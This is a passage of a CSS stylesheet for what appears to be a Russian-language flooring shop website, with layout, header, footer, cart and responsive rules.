}
.table-ukladka td{
    border:solid 2px #fff;
    background-color:#F8F8F8;
    padding:22px;
    text-align: center;
    color:#333;
    font-family: 'Arial';
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;

}
.table-ukladka tr td:first-child{
  border-left:none;
}
.table-ukladka tr td:last-child{
  border-right: none;
}
.table-ukladka td.name,
.table-ukladka td.carpet,
.table-ukladka td.size,
.table-ukladka td.strip,
.table-ukladka td.price,
.table-ukladka td.size-m2{
  background-color: #7F6345;
  color:#fff;
  font-family: 'Arial';
font-style: normal;
font-weight: 700;
font-size: 16px;
line-height: 18px;
}
.table-ukladka td.name:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon1.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.carpet:before{
  content:"";
  width: 15px;
  height: 17px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon5.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.size:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon3.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.strip:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon4.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.price:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon2.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.ukladka .div_table .div-button{
  display: block;
  margin: 20px auto 60px;
  text-align:center;
}

.ukladka .div_table a.feedback{
    border: 1px solid #8F9A45;
    padding: 21px 85px;
    text-decoration: none;
    font-weight: bold;
    color:#333333;
    font-size: 16px;
    display: inline-block;

}
.vid-uklad {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	font-family: Arial;
	font-size: 18px;
}
.vid-uklad .vid-ukl-left {
	width: 30%;
}
.vid-uklad .vid-ukl-right{
	width: 66%;
}
.vid-uklad .vid-ukl-left ul li{
	list-style: none;
	position: relative;
	padding-left:31px;
	margin-bottom: 10px;
}
.vid-uklad .vid-ukl-left ul li:before{
	content:"";
	display: block;
	width: 14px;
	height: 10.45px;
	background: url('/assets/templates/ux/images/icons/icon-gal.svg');
	position: absolute;
	left:0px;
	top: 5px;
}
.vid-uklad .vid-ukl-right .pryam,
.vid-uklad .vid-ukl-right .diagon{
	position: relative;
	padding-left: 25px;
	float: left;
	margin-top:0px;
}
.vid-uklad .vid-ukl-right .diagon{
	margin-left:30px;
}
.vid-uklad .vid-ukl-right .pryam:before,
.vid-uklad .vid-ukl-right .diagon:before{
	content:"";
	display: block;
	width: 20px;
	height: 20px;
	background: url('/assets/templates/ux/images/icons/icon-price-brown.svg');
	position: absolute;
	left:0px;
	top: 2px;
}
.vid-uklad .vid-ukl-right .price{
	font-weight: bold;
}
.vid-uklad-header {
	font-family: Arial;
	font-size: 18px;
	margin: 60px 0 10px;
}
.div-gray {
	padding:63px 10px;
	background: #272727;
	text-align: center;
}
.div-gray img{
	cursor: pointer;
	max-width: 100%;
}
.stage-header{
	font-size: 18px;
	margin:66px 0 63px;
}
.stages{
	margin-bottom: 60px;
}
.stages .stage-item{
	display: flex;
}
.stages .stage-item .img-stage{
	margin-right: 30px;
}
.stages .stage-item .img-stage img{
	width:129px;
}
.stages .stage-item .content-stage{
	font-family: Arial;
	font-size: 18px;
	margin-bottom: 30px;
}
.stages .stage-item .content-stage p:first-child{
	margin-top:0;
}
.sdvig-uklad{
	max-width: 1170px;
	margin: 0 auto;
}
.sect_useful_articles {
    max-width: 1170px;
    margin:0 auto 40px;
}
.sect_useful_articles .items-link{
  max-width: 950px;
}
.table-hid{
 overflow: auto;
}

.table-hid table{
  overflow: hidden;
}

.filterBlock .open-filter{
  display: none;
}
.content-banner{
	max-width: 1170px;
	margin:10px auto 30px;
}
.content-banner img{
	width: 100%
}
#sections .title a h3,
#sections .title a h2{
  margin-bottom: 0px;
}
.green-head {
  font-size: 18px;
  text-decoration: none;
  color:  #8f9a45;
}
.green-head:hover{
  color: #333;
  text-decoration: none;
}
.top_search_sm{
  display: none !important;
/*  position: absolute;*/
  width: 100%;
}
.top_search_sm.show{
  display: none!important;
}
.top_search_sm #search{
  width: 100%!important;
  position: relative;
  bottom: 0;
}
header.new .top_search_sm #search > input[type="text"] {
    width: 100%;
    border: 0;
    height: 40px;
}
header.new .top_search_sm #search > input[type="submit"]{
  top: 11px;
}
.footer__payment.xs-payment{
  display: none;
}
footer .footer__item.footer__flex-col .hiden-footer__menu{
  flex-grow: 1;
}
#dsgone-form .head{
  text-align: left;
}
#dsgone-form .descr{
  max-width: 290px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  color: #333333;
  margin:0 auto 10px;
  text-align: left;
}
#dsgone-form .small-text{
  max-width: 290px;
  margin:37px auto 0;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 1.4;
  color: #333333;
  text-align: left;
}
#dsgone-form  input[type="submit"] {
  width: 290px;
  color: #fff;
}
#dsgoneformmessagereport> .body {
  justify-content: start;
}
#dsgoneformmessagereport> .body .like_head{
  position: relative;
    margin-bottom: 25px;
    padding-bottom: 11px;
    border-bottom: 4px solid #8f9a45;
    font-size: 24px;
    line-height: 25px;
    text-align: left;
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 620px){
    #wrapper.inner{
        display: block;
    }
  .tab-video .item-video {
    width: 100%;
    padding-bottom: 15px;
  }
  .tab-video .item-video:last-child{
    padding-bottom: 0;
  }
}

@media (max-width:420px){
  #dsgone-form  input[type="submit"],
  #dsgone-form .small-text,
  #dsgone-form .descr,
  #dsgoneformmessagereport> .body .like_head {
  max-width: 250px;
  }
  footer .footer__payment{
  display: none;
  }
  footer .footer__payment.xs-payment{
  display: block;
  margin: 26px 0 24px;
  }
  footer  .footer__header:first-child::after {
    width: 100%;
  }
  footer  .footer__header {
    margin-bottom: 12px;
  }
  footer  .footer__item:not(.footer__contact) .footer__header:first-child::before{
    content:"";
    display: block;
    width: 16px;
    height: 16px;
    background: url('../images/icons/chevron.svg') no-repeat;
    position: absolute;
    top: 0;
    right: 10px;
  }
  footer  .footer__item.active .footer__header:first-child::before{
    transform: rotate(180deg);
    
  }
  footer  .footer__item.active .footer__header{
    color: #AAB657;
  }

  footer .footer__bottom,
  footer .footer__bottom a{
    color: #fff;
    font-size: 14px;
  }
  footer .footer__contact-item{
    padding-bottom: 31px;
  }
  .footer__item.footer__flex-col .hiden-footer__menu,
  .footer__item.footer__catalog .footer__flex-row{
    display: none;
  }


}

aside {
  width: 278px;
  margin-right: calc(58px / 3);
}

#content {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 0;
}

#content .text *:last-child {
  margin-bottom: 0;
}

#content .text.top:after {
  content: '';
}

#content .text.bottom > *:last-child {
  margin-bottom: 0;
}

#content .text hr,
#content .text .showimage {
  display: none;
}

main > .text:after {
  content: '';
}

main > .text > img.stock {
  float: right;
  width: 50%;
  margin-left: 20px;
}

#mItems.last > *:last-child {
  margin-bottom: 0;
}

.spos-opl-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.spos-opl-list .spos-opl-item{
  width: 32%;
  padding:20px 80px 24px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.spos-opl-list .spos-opl-item .spos-img {
  width: 36px;
  margin:0 auto;
}
.spos-opl-list .spos-opl-item .spos-img img{
  width: 100%
}
.spos-opl-list .spos-opl-item .spos-content{
  margin-top:21px;
}
.info-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.info-list .inf-item{
   width: 32%;
  padding:20px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.info-list .inf-item .inf-img{
   width: 36px;
  margin:0 auto;
}
.info-list .inf-item .inf-img img{
  width: 100%
}
.info-list .inf-item .inf-content{
   margin-top:21px;
}
.zakaz-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.zakaz-list .zakaz-item{
  margin-bottom:20px;
  /*width: 20%;*/
  width: 202px;
}
.zakaz-list .zakaz-item.w-250{
  width: 250px;
}
.zakaz-list .zakaz-item .zakaz-num {
    font-style: normal;
    font-weight: 700;
    font-size: 80px;
    color: #8F9A45;
    background: url(/assets/templates/ux/images/icons/Ellipse.svg) no-repeat left 78%;
    position: relative;
    margin-bottom: 10px;
    line-height: 1;
    padding-left: 20px;
}
.zakaz-list .zakaz-item .zakaz-num:after{
  content: "";
    display: block;
    width: 41px;
    height: 1px;
    background: #333;
    position: absolute;
    left: 16px;
    bottom: 0px;
}
.zakaz-list .zakaz-item .zakaz-cont{
  padding-left: 16px;
}
.garat-grey {
  padding: 24px;
 background: #F8F8F8;
 display: flex;
 margin-bottom: 18px;

}
.garat-grey p{
  padding-left:40px;
  font-size: 16px;
  margin:0px;
  max-width: 921px;
}
.garat-grey img.free-icon-check{
  width: 40.25px;
}
ul.check li {
  list-style: none;
  padding-left:27px;
  position: relative;
  margin-bottom: 10px;
}
ul.check li:before{
  content:"";
  display: block;
  width: 16px;
  height: 16px;
  background: url('/assets/templates/ux/images/icons/check.svg') no-repeat;
  position: absolute;
  top:0px;
  left:0px;
}
.new-content {
  max-width: 1170px;
  margin: 0 auto;
}
.preim-cat {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 20px;
}
.preim-cat .preim-item{
  width: 32%;
  margin-bottom: 20px;
  display: flex;
}
.preim-cat .preim-item .preim-img{
  width: 53px;
}
.preim-cat .preim-item .preim-text{
  padding-left:20px;
}
.preim-cat .preim-item .preim-text p{
  margin-top: 10px;
}
.vybor-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.vybor-list .vybor-item{
  width:  24.3%;
  margin-bottom: 20px;
  background: #F8F8F8;
  padding: 24px 14px;
  text-align: center;
}
.vybor-list .vybor-item .vybor-img img{
  display: block;
  margin:0 auto;
  width: 36px;
}
.vybor-list .vybor-item .vybor-text{
  margin-top: 21px;
}
.vybor-list .vybor-item .vybor-text p{
  margin-top:10px;
}
.mb-50 {
  margin-bottom: 50px;
}

#myModal .modal-header {
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body .button {
    max-width: 200px;
}

 #similar.slid-cat{
  max-width: 888px;
 }
 #product .sm-show-thumbnails{
  display: none;
 }

header.new .top{
  background: #F4F4F4;
  color: #969696;
}
header.new .top-inner{
  justify-content: space-between;
}
header.new .new_addres .bold{
  font-weight: normal;
}
header.new .social_btm{
  display: flex;
      gap: 23.5px;
    align-items: center;
}
header.new .social_btm a img{
  width: 16px;
}
header.new .body{
  background: #FFFFFF;
}
header.new .index .logo{
  background-image: url(../images/logo_new.png);
    width: 245px;
    height: 51px;
    padding: 28px 0 0 65px;
    
}
header.new .index .logo > .anthem{
  font-size: 14px;
    color: #969696;
    text-align: left;

}
header.new .body-inner div > .contact{
  padding-left: 34px;
  background: url('../images/icons/Calling.svg') no-repeat center left;
  background-size: 24px;
}
header.new .body-inner div > .cemail{
  padding-left: 34px;
  background: url('../images/icons/email.png') no-repeat center left;
  background-size: 21px;
}

header.new .body-inner div > .cemail{
  margin: 5px 0 0 0;
}
header.new .body-inner div > .contact > .telephones a,
header.new .body-inner div > .cemail a{
  font-weight: 400;
font-size: 12px;
line-height: normal;
color: #333333;
text-decoration: underline;
}
header.new .body-inner div > .contact > .telephones a:hover,
header.new .body-inner div > .cemail a:hover {
text-decoration: none;
}

header.new .telephones{
  margin-top: 0px;
  line-height: 15px;
}
header.new .search_lg #search{
  position: relative;
  left: 0px;
    top: 0px;
    width: 100%;
    max-width: 370px;
}
header.new  #search > input[type="text"]{
  background: #F4F4F4;
  height: 45px;
  font-size: 14px;
  line-height: 16px;
  color: #969696;
}
header.new  #search > input[type="submit"]{
  background-image: url(../images/icons/search-icon.svg);
    background-repeat: no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 13px;
    right: 13px;
}
header.new .favorites{
    height: auto;
    border: none;
    vertical-align: middle;
    margin-bottom: 0px;
}
header.new .favorites a{
  padding: 0px;
  position: relative;
}
header.new .favorites a:hover{
  background: #fff;
}
header.new .favorites img{
  display: block;
}
header.new .favorites a #favoritesCountHeader{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -7px;
  top: -6px;
  line-height: 1.4;
}
header.new .button.cart > span:before{
  display: none;
}
header.new .button.cart{
  height: auto;
    line-height: 1;
    width: auto;
    border: none;
    background-color: transparent;
    font-weight: normal;
    padding: 0px;
    overflow: visible;
}
header.new .button.cart>span{
  padding: 0px;
  position: relative;
}
header.new .button.cart img{
  display: block;
}
header.new .button.cart:hover{
  box-shadow: none;
}
header.new .button.cart span.cart_value{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -6px;
  top: -5px;
  line-height: 1.4;
}
header.new .callback-btn a.phone{
  background: #AAB657;
  width: 200px;
  display: block;
  text-align: center;
  padding: 11px;
  font-weight: 400;
  font-size: 16px;
  color: #333333;
}
header.new .callback-btn a.phone:hover{
  text-decoration: none;
  background: #bac954;
}
header.new .callback-btn a.phone:before{
  display: none;
}
header.new .body-inner{
  align-items: center;
}
header.new .bottom{
  background: #7F6345;

}
header.new #header-menu ul:first-child > li > a{
  color: #fff;
}
header.new #header-menu ul > li:hover > a{
  background: #AAB657;

}
.whatsapp-button {
    position: fixed;
    right: 0px;
    bottom: 90px;
    transform: translate(-50%,-50%);
    background: #25D366;
    border-radius: 50%;
    width: 55px;
    height: 55px;
    color: #fff;
    text-align: center;
    line-height: 53px;
    font-size: 35px;
    z-index: 9999;
}
.whatsapp-button:before, .whatsapp-button:after {
    content: " ";
    display: block;
    position: absolute;
    border: 1px solid #25D366;
    left: -20px;
    right: -20px;
    top: -20px;
    bottom: -20px;
    border-radius: 50%;
    animation: whatsapp 1.5s linear infinite;
    opacity: 0;
    backface-visibility: hidden;
}
.whatsapp-button span {
    background: url(../images/icons/whatsapp-fix.svg);
    display: block;
    width: 100%;
    height: 100%;
    background-position: 0px -1px;
    background-repeat: no-repeat;
    background-size: 55px;
}
.whatsapp-button:after{animation-delay: .5s}
@keyframes whatsapp{0%{transform: scale(0.5);opacity: 0}50%{opacity: 1}100%{transform: scale(1.2);opacity: 0}}
@media screen and (min-width: 843px) {
  #header-menu {
    overflow: visible;
  }

  #header-menu a {
    overflow: visible;
    white-space: normal;
  }

  #header-menu .submenu {
    background-color: #fff;
    box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  }

  #header-menu .submenu .submenu {
    width: 150%;
    /* left: 100%; */
/*
    top: 0;
    min-height: 100%;
*/
      /* margin-top: -46px; */
      left: 100%;
      top: 0;
  }

  #header-menu .submenu .submenu > li {
    display: inline-block;
    vertical-align: top;
    /* width: 50%; */
    width: 100%;
  }

  #header-menu .submenu .submenu > li > a {
    white-space: normal;
  }

  #header-menu .submenu > li {
    /* position: static; */
    position: relative;
  }

  #header-menu .submenu a {
    white-space: nowrap;
  }


}

@media screen and (min-width: 1024px) {
  #product > .contents {
    /*padding-top: 55px;*/
  }
.for-h1
{
  display: flex;
}
.for-h1 h1
{
  margin-right: 8px;
}
  #product > .contents > h1 {
    position: absolute;
    top: 0;
    margin: 0;
  }

  #sections > .item > .contents:hover > .more {
    display: inline-block;
  }
}

@media screen and (min-width: 1200px) {
 /*  .previews:not(.catalog) .preview:nth-child(4n),
 .previews:not(.catalog) .item:nth-child(4n) {
   margin-right: 0!important;
 } */

  .previews.catalog .preview:nth-child(3n),
  .previews.catalog .item:nth-child(3n) {
    margin-right: 0!important;
  }

   #similar.previews.catalog .preview:nth-child(3n){
    margin-right: 19px !important;
   }
}
@media (min-width: 843px){
  header.new #header-menu ul li{
    position: relative;
  }
  header.new #header-menu>ul>li.parent:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
  }
  header.new #header-menu>ul>li.parent a[href="akczii/"]:before{
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

  }
}

@media screen and (max-width: 1134px){
  header.new .search_lg #search{
    width: 100%!important;
  }
  header.new #search > input[type="text"] {
    width: 100%;
  }
}

@media screen and (max-width: 1199px) {
  /* #wrapper.inner {
    display: block;
  } */

  /* aside {
    float: left;
  } */
  .spos-opl-list .spos-opl-item{
    padding:20px 40px;
  }
}
@media (max-width: 1050px){
  #similar.slid-cat{
  max-width: 640px;
  }
  header.new #header-menu>ul>li.parent:after{
    right: 3px;
  }
}

@media screen and (max-width: 1023px) {
    header.new .social_btm{
    gap: 6px;
  }
  header.new #header-menu>ul>li.parent:after{
    display: none;
  }
  .vybor-list .vybor-item{
    width: 49%;
  }
  .new-content{
    padding:0 10px;
  }
	.vid-uklad .vid-ukl-left,
	.vid-uklad .vid-ukl-right{
		width: 100%
	}
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .body-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: calc(100% - 30px);
  }

    #similar.previews:not(.catalog) {
        width: 90%;
    }
  .bottom.fixed .bottom-inner{
    width: 100%;
  }

  #advantages {
    border-bottom: 0;
  }

  #advantages > .body {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #advantages > .body > .items {
    margin: 0 0 15px 0;
  }

  #consult {
    width: auto;
  }

  footer,
  header {
    background-image: url("../images/footer_bg.jpg");
    background-position: calc(50% + 160px) top;
  }

  footer .body-inner .schedule {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  footer .body-inner .schedule br {
    display: none;
  }

  footer .body-inner .schedule > span:not(:last-child) {
    margin-right: 15px;
  }

  footer .body-inner > .index > .payment {
    display: block;
  }

  footer .body-inner > .contact > .payment {
    display: none;
  }

  header .body-inner > .econtact {
    display: none;
  }

  header .body-inner > .contact {
    padding: 0;
  }

  header .body-inner > .contact > .phone {
    display: inline;
  }

  #search {
    display: none;
  }
  header.new #search {
    display: flex;
  }

  #search2 {
    display: none;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 20px;
    padding-right: 20px;
  }

  .previews > .items {
    margin-bottom: -10px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-bottom: 10px;
  }

  #product > .image {
    display: none;
  }
  #product .sm-show-thumbnails{
    display: block;
  }
  #product .sm-show-thumbnails li{
    list-style: none;
  }
  #product .sm-show-thumbnails li img{
    max-width: 100%;
  }
#product > .contents > .bottom > .thumbnails{
  display: none;
}
  #sections > .item > .contents {
    width: auto;
    background-color: rgba(255, 255, 255, 0.8);
  }

  #sections > .item > .contents:hover {
    box-shadow: none;
  }
  .zakaz-list{
    justify-content: flex-start;
  }
  .zakaz-list .zakaz-item{
    margin:20px;
  }
  .zakaz-list .zakaz-item.w-250{
    width: 202px;
  }

}
@media (max-width: 970px){
  header.new .search_lg #search{
    max-width: 170px;
  }
  header.new .callback-btn a.phone{
    width: auto;
  }
}

@media (max-width: 842px){
  .top_search_sm.show{
    display: block !important;
  }
  .top_search_sm.show.fixed{
    top: 45px !important;
  }
  header.new .search_lg,
  header.new .header-buttons-lg{
    display: none;
  }
   header.new .callback-btn a.phone{
    width: 200px;
  }
  header.new .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }
  header.new #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 1);
    color: #fff;
    z-index: 2;
  }
  header.new .bottom-inner > *:not(nav),
  header.new .bottom-inner > *:not(.top_search_sm) {
    display: inline-block;
  }
  header.new #header-menu > ul {
    margin: auto 0;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  header.new #header-menu ul li.parent>a:after {
    content: "";
    background-image: url(../images/icons/arrow_up.svg);
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  header.new #header-menu ul li.parent>a {
    position: relative;
  }
  header.new #header-menu ul > li a {
    padding: 0 15px;
  }
  header.new #header-menu #header-menu .submenu {
    padding-left: 15px;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  header.new nav ul.submenu {
    position: static;
  }

  header.new nav li:hover > .submenu {
    display: none;
  }
  header.new #header-menu .submenu {
    padding-left: 15px;
  }
  header.new .button.catalog{
    padding: 0 0 0 5px;
    max-width: 103px;
    background: #AAB657;
    position: relative;
    color: #fff;
    font-size: 14px;
    text-align: left;
    padding: 0px 17px;
  }
  header.new .button.catalog:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 6px;
    top: 0px;
  }
 
  header.new .button.hamburger{
    order: -1;
    margin-left: 42px;
    background-color: #7F6345;
    width: 16px;
    background-size: contain;
    margin-right: 24px;
  }
   header.new .top .new_addres,
   header.new .top .new_schedule{
    display: none;
   }
    header.new .bottom-inner .favorit-cat{
      flex: 1;
      display: flex;
      justify-content: flex-end;
      align-items: center;
      gap: 15px;
      padding-right: 30px;
    }
  header.new .bottom-inner .favorit-cat .favorites a{
    z-index: 1;
  }
  header.new .bottom-inner .favorit-cat  #header-cart,
  header.new .bottom-inner .favorit-cat .searh-sm{
    display: flex;
  }
  header.new .bottom-inner .favorit-cat .searh-sm{
    cursor: pointer;
  }
  header.new .social_btm {
    gap: 23.5px;
  }
  header.new .top-inner{
    height: 40px;
  }

}
@media (max-width: 820px){
    .spos-opl-list .spos-opl-item{
    width: 48%;
  }
}
@media screen and (max-width: 767px) {

  .main-block-flex-sm{
    display: flex;
    flex-direction: column-reverse;
  }

  .preim-cat .preim-item{
    width: 100%;
  }

  #breadcrumbs{
    font-size: 11px;
    overflow: hidden;
    padding: 5px 5px 0;
  }
  #breadcrumbs ul{
    width: 100%;
    white-space: nowrap;
    overflow-x: auto;
  }
  .heading.big {
    margin-bottom: 20px;
  }

  .heading {
    text-align: center;
  }

  

  #advantages > .body > .text {
    padding: 15px 20px 20px;
  }

  #consult {
    height: auto;
    max-height: 100%;
    margin-top: 0 !important;
    padding: 0 0 25px;
    background-image: none;
  }

  #consult > .top {
    background-image: url("../images/consult_bg.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 145px;
    margin-bottom: 15px;
  }

  #consult > .top > .heading {
    height: auto;
    padding: 10px 15px;
    font-size: 16px;
    line-height: 25px;
  }

  #consult > .top > .heading > span {
    display: none;
  }

  footer .info,
  header .info {
    max-width: 290px;
  }

  footer .body-inner .schedule {
    display: block;
  }

  footer .body-inner > .menu {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }

  footer .body-inner > .menu > nav {
    margin: 0;
  }

  footer .body-inner > .menu > nav > ul {
    text-align: inherit;
  }

  footer .body-inner > .menu + .menu {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4;
  }

  footer .body-inner > .contact {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }

  footer .body-inner > .contact > .econtact {
    margin: 0;
  }

  /* header .top {
    display: none;
  } */
  header .top-inner {
    display: flex;
    justify-content: center;
    height: auto;
    padding-bottom: 5px;
    align-items: center;
    flex-wrap: wrap;
  }

  header .top-inner > div {
    line-height: 1.2;
    margin: 5px 0;
  }
  header .top-inner > .address {
      margin-left: unset;
  }
  header .body-inner {
    padding: 20px 0;
  }

  header .body-inner > .index {
    margin-bottom: 20px;
  }

  header .body-inner > .contact > .telephones {
    margin-bottom: 10px;
  }

  header .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }

  header .bottom-inner > *:not(nav) {
    display: inline-block;
  }

  #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 0.9);
    color: #fff;
  }
  #header-menu ul li.parent>a {
    position: relative;
  }
  #header-menu ul li.parent>a:after{
    content:"";
    background-image: url('../images/icons/arrow_up.svg');
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  #header-menu ul li.parent.expanded>a:after{
    transform: rotate(0deg);
  }
  .bottom.fixed #header-menu{
    display: none;
    flex-direction: column-reverse;
  }

  .bottom.fixed .favor-cat {
  margin:10px auto 10px;
  display: block!important;
}
.bottom.fixed .favor-cat .favorites{
   margin:0 auto 10px;
  max-width:230px;
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .favorites a{
  padding-top:0px;
}

.bottom.fixed .favor-cat .favorites a span:first-child{
  position: relative;
  display: inline-block;
  padding-left:61px;
}
.bottom.fixed .favor-cat .favorites a span:first-child:before{
  display: block;
    background-image: url(../images/icons/heart1.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    content: "";
        position: absolute;
    top: 8px;
    left:12px;
    height: 31px;
    background-position-y: center;
}
.bottom.fixed .favor-cat .favorites a span,
.bottom.fixed .favor-cat a.button.cart span{
  color:#000;
}
.bottom.fixed .favor-cat a.button.cart{
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .button.cart > span:before{
  background-position-x: -31px;
}

  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: #8f9a45;
  }

  #header-menu ul > li a {
    padding: 0 15px;
  }

  #header-menu .submenu {
    padding-left: 15px;
  }

  #header-menu > ul {
    margin: auto 0;
  }

  #msOrder > .summary {
    margin-bottom: 20px;
  }

  #msOrder > .steps {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .delivery {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin: 0 0 20px;
  }

  #msOrder > .steps > .delivery > .body > .field {
    -webkit-flex-basis: 100px;
    -ms-flex-preferred-size: 100px;
    flex-basis: 100px;
    padding-left: 20px;
  }

  #sections {
    background-image: url("../images/sections_bg.jpg");
    background-position: calc(50% + 160px) top;
    background-repeat: repeat-x;
    padding: 30px 0;
    border: 0;
  }

  #sections > .item {
    width: auto;
    height: 95px;
    padding: 0;
  }

  #sections > .item:nth-child(n) {
    background-image: none;
  }

  #sections > .item:nth-child(n) > .contents {
    margin: 0 15px;
  }

  #sections > .item:not(:last-child) {
    margin-bottom: 10px;
  }

  #sections > .item > .contents {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 0 0 20px;
  }

  #sections > .item > .contents > .title {
    position: static;
    margin: 0;
    font-size: 14px;
  }

  #sections > .item > .contents > .title:before {
    left: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  #sections > .item > .contents > .title > div > a:after {
    content: '>>';
    margin-left: 10px;
  }

  #sections > .item > .contents > .title > div > a > span {
    display: inline;
  }

  #sections > .item > .contents > .description {
    display: none;
  }

  #slider {
    display: none;
  }

  #teaser > .heading {
    text-align: center;
  }

  #teaser > .button {
    padding: 0 20px;
  }

  #teaser > .button > span {
    display: none;
  }

  #top-button {
    bottom: 199px;
    right: 22px;
  }
  .whatsapp-button{
    right: -10px;
  }
}

@media screen and (max-width: 639px) {
  .previews > .items {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 278px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 0;
  }
    .spos-opl-list .spos-opl-item{
    width: 100%;
  }
}

@media screen and (max-width: 567px) {

  .vybor-list .vybor-item{
    width: 100%;
  }

	.vid-uklad .vid-ukl-right .pryam, .vid-uklad .vid-ukl-right .diagon{
		float: none;
	}
	.vid-uklad .vid-ukl-right .diagon{
		margin-left:0;
	}

  #advantages > .body > .items {
    width: 450px;
  }

  #advantages > .body > .items > li {
    width: 140px;
    height: 140px;
  }

  footer .body-inner {
    -webkit-flex-direction: column;
